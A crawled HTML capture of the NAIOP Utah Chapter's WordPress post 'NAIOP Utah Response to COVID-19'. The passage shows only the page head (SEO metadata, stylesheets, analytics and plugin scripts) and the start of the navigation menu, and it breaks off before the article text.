

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naioputah.org/naiop-utah-response-to-covid-19/
body_size: 26109
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>NAIOP Utah Response to COVID-19 - NAIOP Utah Chapter</title>
	<link rel="canonical" href="https://naioputah.org/naiop-utah-response-to-covid-19/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NAIOP Utah Response to COVID-19 - NAIOP Utah Chapter" />
	<meta property="og:url" content="https://naioputah.org/naiop-utah-response-to-covid-19/" />
	<meta property="og:site_name" content="NAIOP Utah Chapter" />
	<meta property="article:publisher" content="https://www.facebook.com/NAIOPUtah/" />
	<meta property="article:published_time" content="2020-03-12T21:18:42+00:00" />
	<meta property="article:modified_time" content="2022-08-23T20:39:47+00:00" />
	<meta name="author" content="Brahim Salami" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@naiop_utah" />
	<meta name="twitter:site" content="@naiop_utah" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Brahim Salami" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://naioputah.org/naiop-utah-response-to-covid-19/#article","isPartOf":{"@id":"https://naioputah.org/naiop-utah-response-to-covid-19/"},"author":{"name":"Brahim Salami","@id":"https://naioputah.org/#/schema/person/151ca9524bc1ada754189fcf47a69ff0"},"headline":"NAIOP Utah Response to COVID-19","datePublished":"2020-03-12T21:18:42+00:00","dateModified":"2022-08-23T20:39:47+00:00","mainEntityOfPage":{"@id":"https://naioputah.org/naiop-utah-response-to-covid-19/"},"wordCount":588,"publisher":{"@id":"https://naioputah.org/#organization"},"articleSection":["Member News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://naioputah.org/naiop-utah-response-to-covid-19/","url":"https://naioputah.org/naiop-utah-response-to-covid-19/","name":"NAIOP Utah Response to COVID-19 - NAIOP Utah Chapter","isPartOf":{"@id":"https://naioputah.org/#website"},"datePublished":"2020-03-12T21:18:42+00:00","dateModified":"2022-08-23T20:39:47+00:00","breadcrumb":{"@id":"https://naioputah.org/naiop-utah-response-to-covid-19/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://naioputah.org/naiop-utah-response-to-covid-19/"]}]},{"@type":"BreadcrumbList","@id":"https://naioputah.org/naiop-utah-response-to-covid-19/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://naioputah.org/"},{"@type":"ListItem","position":2,"name":"NAIOP Utah Response to COVID-19"}]},{"@type":"WebSite","@id":"https://naioputah.org/#website","url":"https://naioputah.org/","name":"NAIOP Utah Chapter","description":"NAIOP Utah","publisher":{"@id":"https://naioputah.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://naioputah.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://naioputah.org/#organization","name":"NAIOP Utah Chapter","url":"https://naioputah.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naioputah.org/#/schema/logo/image/","url":"https://naioputah.org/wp-content/uploads/2017/11/logo@2x.png","contentUrl":"https://naioputah.org/wp-content/uploads/2017/11/logo@2x.png","width":410,"height":204,"caption":"NAIOP Utah Chapter"},"image":{"@id":"https://naioputah.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NAIOPUtah/","https://x.com/naiop_utah","https://www.instagram.com/naioputah/","https://www.linkedin.com/company/naiop-utah/"]},{"@type":"Person","@id":"https://naioputah.org/#/schema/person/151ca9524bc1ada754189fcf47a69ff0","name":"Brahim Salami","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://naioputah.org/#/schema/person/image/","url":"https://naioputah1.wpenginepowered.com/wp-content/uploads/armember/armFilefsCpE_prtrt_suit.jpg","contentUrl":"https://naioputah1.wpenginepowered.com/wp-content/uploads/armember/armFilefsCpE_prtrt_suit.jpg","caption":"Brahim Salami"},"sameAs":["https://dot.cards/brahim_salami"],"url":"https://naioputah.org/author/brahimzaramedia-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="NAIOP Utah Chapter &raquo; Feed" href="https://naioputah.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="NAIOP Utah Chapter &raquo; Comments Feed" href="https://naioputah.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="NAIOP Utah Chapter &raquo; iCal Feed" href="https://naioputah.org/mainevents/?ical=1" />
					<link rel="shortcut icon" href="https://naioputah.org/wp-content/uploads/2022/08/Leadership-Pic-Here-01-01.png" type="image/x-icon" />
		
		
		
				<link rel='stylesheet' id='wpmenucart-icons-css' href='https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://naioputah.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://naioputah.org/wp-content/uploads/fusion-styles/85c8714aee73b737daca109eddd8ce95.min.css?ver=3.14' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://naioputah.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/naioputah.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naioputah.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-LT1HKY40PN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["naioputah.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-LT1HKY40PN");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://naioputah.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://naioputah.org/wp-json/wp/v2/posts/6797" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naioputah.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://naioputah.org/?p=6797' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://naioputah.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaioputah.org%2Fnaiop-utah-response-to-covid-19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://naioputah.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaioputah.org%2Fnaiop-utah-response-to-covid-19%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://naioputah.org"><link rel="https://theeventscalendar.com/" href="https://naioputah.org/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://naioputah.org"><link rel="alternate" href="https://naioputah.org/wp-json/tribe/events/v1/" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c1c1c1; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
.related.products {
display: none;
}
body.tribe_events-template-default.single.single-tribe_events a.tribe-common-c-btn.tribe-common-c-btn--small {
    display: none;
}

/*
 text Color fixes
*/
.tribe-common .tribe-common-h5, .tribe-common .tribe-common-h6{
	color: #000 !important;
}
body .sidebar .tribe-common-h7.tribe-common-h6--min-medium.tribe-tickets__tickets-item-content-title {
    color: #fff !important;
}
.woocommerce-content-box span.woocommerce-Price-amount.amount {
    color: #fff;
}
body .cart_totals span.woocommerce-Price-amount.amount bdi {
    color: #fff !important;
}
.tribe-dialog__wrapper input#tribe-tickets__tickets-item-quantity-number--16773 {
    color: #000 !important;
}
.tribe-common.event-tickets h1.tribe-common-h2.tribe-common-h1--min-medium.tribe-common-h--alt.tribe-tickets__registration-page-title.fusion-responsive-typography-calculated {
    color: #fff;
}
.tribe-tickets__attendee-tickets-form h3.tribe-common-h5.tribe-common-h5--min-medium.tribe-common-h--alt.tribe-ticket__tickets-heading.fusion-responsive-typography-calculated {
    color: #fff !important;
}
.tribe-tickets__mini-cart span.tribe-tickets__tickets-sale-price, .tribe-ticket-quantity {
    color: #4f3f37;
}
.tribe-tickets__mini-cart span.tribe-tickets__tickets-footer-quantity-label{
	color: #5d5d5d;
}
.tribe-events-pro-photo__event-details span.tribe-events-c-small-cta__price {
    color: #fff;
}
td.product-quantity input.plus, input.minus {
    color: #000 !important;
}
.tribe-dialog__wrapper.tribe-modal__wrapper--ar .tribe-common-h7.tribe-common-h6--min-medium.tribe-tickets__tickets-item-content-title {
    color: #000 !important;
}
.tribe-tickets__tickets-footer span.tribe-tickets__tickets-footer-quantity-number {
    color: #fff;
}
.tribe-common-b2.tribe-tickets__tickets-footer-total span.tribe-formatted-currency-wrap.tribe-currency-prefix {
    color: #fff;
}

.tribe-common-b2.tribe-tickets-notice__content {
    color: #5d5d5d !important;
}
.page-tribe-attendee-registration main#main {
    padding-top: 0;
}
.awb-menu_icons-left .awb-menu__main-a {
    flex-direction: row;
    color: white !important;
}
.tribe-tickets__mini-cart span.tribe-tickets__tickets-footer-quantity-number {
    color: #000;
}

.tribe-tickets__mini-cart span.tribe-formatted-currency-wrap.tribe-currency-prefix {
    color: #000 !important;
}
.tribe-tickets__registration-event h4.tribe-common-b1.tribe-common-b1--bold.tribe-tickets__attendee-tickets-item-title {
    color: #5d5d5d !important;
}
.tribe-dialog__wrapper h4.tribe-common-b1.tribe-common-b1--bold.tribe-tickets__attendee-tickets-item-title {
    color: #5d5d5d !important;
}
.shop_table .product-remove{
	color: #d2d2d2!important;
}

.tribe-dialog__wrapper span.tribe-tickets__tickets-footer-quantity-number {
    color: #000 !important;
}

.tribe-dialog__wrapper span.tribe-formatted-currency-wrap.tribe-currency-prefix {
    color: #000 !important;
}
.tribe-events-single h2.fusion-responsive-typography-calculated {
    color: #fff;
}
.fusion-column-wrapper span.tribe-events-calendar-list__event-date-tag-daynum {
    color: #fff !important;
}
.fusion-column-wrapper span.tribe-events-c-small-cta__price {
    color: #fff !important;
}
.woocommerce-side-nav li.is-active a {
    color: #fff !important;
    font-weight: 600;
}
.tribe-common .tribe-tickets__registration-back-to-cart:before {
    filter: invert(1) !important;
}
#post--1 .tribe-tickets__iac-email-disclaimer.tribe-common-b2 {
    color: #fff !important;
}
.woocommerce-info a.showlogin {
    color: #1717c3;
}
/*
 text Color fixes
*/
.tribe-dialog__wrapper {
    margin-top: 80px !important;
}
.tribe-tickets__tickets-item-content-title-container .tribe-common-h7.tribe-common-h6--min-medium.tribe-tickets__tickets-item-content-title {
    color: #000 !important;
}
form#tribe-tickets__tickets-form .quantity.buttons_added input[type="number"] {
    color: #fff !important;
}
.tribe-tickets__iac-email-disclaimer.tribe-common-b2 {
    color: #666 !important;
}
.woocommerce-cart-form .quantity.buttons_added input[type="number"] {
    color: #fff !important;
}
button.tribe-common-b3.tribe-tickets__tickets-item-details-summary-button--less, button.tribe-common-b3.tribe-tickets__tickets-item-details-summary-button--more {
    color: #666 !important;
}
.tribe-common-b2.tribe-common-b3--min-medium.tribe-tickets__tickets-item-details-content.tribe__details--open{
    color:#666;
}
.max-widht1200 {
    max-width: calc(1216px - 40px);
    margin: 0 auto !important;
}
.align-center .fusion-column-wrapper {
    text-align: center;
}
body.tribe_events-template-default.single.single-tribe_events span.tribe-tickets__tickets-sale-price * {
    color: #fff;
}
.fusion-title.fusion-title-text.fusion-title-3 a {
    color: white;
}

.grecaptcha-badge { 
visibility: hidden; 
}
.quantity.buttons_added input[type="number"] {
    color: #000 !important;
}
.event-tickets .tribe-tickets__rsvp-attendance {
display: none;
}

.home-banner-event .awb-carousel img {
    height: 163px;
    object-fit: cover;
}
.charity-community-sec .fusion-layout-column {
    height: 100%;
}
.charity-btn-link a.broken_link {
    text-decoration: none;
}
.charity-banner-text p strong {
    background: rgb(0 0 0 / 80%);
    padding: 10px 25px;
    border-radius: 6px;
}
li#wpmenucartli {
    display: flex;
    align-items: center;
}
@media (min-width:  768px){
ul.awb-menu__sub-ul.awb-menu__sub-ul_main {
    max-height: calc(100vh - 160px);
    overflow: auto;
    display: inline-block;
}

}
@media (max-width:  767px){
	.awb-menu.collapse-enabled.mobile-size-full-absolute .awb-menu__main-ul {
    max-height: calc(100vh - 150px) !important;
    overflow: auto;
    display: inline-block;
}
li#wpmenucartli a {
    display: flex;
    align-items: center;
}
}
@media only screen and (max-width: 1024px) {
	.charity-mental-col {
    margin-top: 50px;
}
	.charity-or-sec {
    padding-bottom: 0;
}
	.charity-community-sec .fusion-layout-column {
    height: auto;
}
}

@media only screen and (max-width: 767px) {
	.charity-mental-col {
    margin-top: 50px;
}
	.charity-or-sec {
    padding-bottom: 0;
}
		.charity-community-sec .fusion-layout-column {
    height: auto;
}
	.charity-banner-text p strong {
    font-size: 24px;
}
}		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="wp-singular post-template-default single single-post postid-6797 single-format-standard custom-background wp-theme-Avada theme-Avada woocommerce-no-js tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-top fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-0 fusion-woo-archive-page-columns-4 woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-large avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-titlebar-bar_and_content avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2 awb-link-decoration tribe-theme-Avada" data-awb-post-id="6797">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-animated fusion-sticky-container fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:20000;--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-sticky-background-color:rgba(41,41,41,0.95) !important;--awb-flex-wrap:wrap;" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-padding-top:20px;--awb-padding-bottom:20px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:7.68%;--awb-width-medium:25%;--awb-order-medium:0;--awb-spacing-right-medium:7.68%;--awb-spacing-left-medium:7.68%;--awb-width-small:75%;--awb-order-small:0;--awb-spacing-right-small:2.56%;--awb-spacing-left-small:2.56%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:165px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://naioputah.org/" target="_self" aria-label="naiop_logo_shite"><img decoding="async" width="205" height="102" src="https://naioputah.org/wp-content/uploads/2022/08/naiop_logo_shite.png" alt class="img-responsive wp-image-5100 disable-lazyload" srcset="https://naioputah.org/wp-content/uploads/2022/08/naiop_logo_shite-200x100.png 200w, https://naioputah.org/wp-content/uploads/2022/08/naiop_logo_shite.png 205w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 205px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_3_4 3_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.56%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:25%;--awb-order-small:0;--awb-spacing-right-small:7.68%;--awb-spacing-left-small:0%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_arrows-main awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-text-transform:none;--awb-bg:rgba(0,112,60,0);--awb-gap:40px;--awb-justify-content:flex-end;--awb-color:var(--awb-color3);--awb-active-color:#7aae96;--awb-active-border-top:4px;--awb-active-border-color:var(--awb-color4);--awb-submenu-space:27px;--awb-submenu-text-transform:none;--awb-icons-size:21;--awb-icons-color:var(--awb-color3);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:var(--awb-color2);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color4);--awb-mobile-trigger-font-size:32px;--awb-trigger-padding-right:0px;--awb-mobile-trigger-color:#ffffff;--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-nav-trigger-bottom-margin:28px;--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px -4px 0px 0px var(--awb-color4);;--awb-fusion-font-family-typography:&quot;Roboto Condensed&quot;;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Main Menu 08-22" data-breakpoint="890" data-count="0" data-transition-type="top-vertical" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-main-menu-08-22"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text classic-bars-solid"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text classic-times-solid"></span></span></span></button>
<ul id="menu-main-menu-08-22" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li id="menu-item-12854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12854 awb-menu__li awb-menu__main-li awb-menu__main-li_regular" data-item-id="12854"><span class="awb-menu__main-background-default awb-menu__main-background-default_top-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_top-vertical"></span><a href="https://naioputah.org/events/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">EVENTS</span></a></li><li id="menu-item-12558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12558 awb-menu__li awb-menu__main-li awb-menu__main-li_regular" data-item-id="12558"><span class="awb-menu__main-background-default awb-menu__main-background-default_top-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_top-vertical"></span><a href="https://naioputah.org/sponsors/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CHAPTER SPONSORS</span></a></li><li id="menu-item-14552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14552 awb-menu__li awb-menu__main-li awb-menu__main-li_regular" data-item-id="14552"><span class="awb-menu__main-background-default 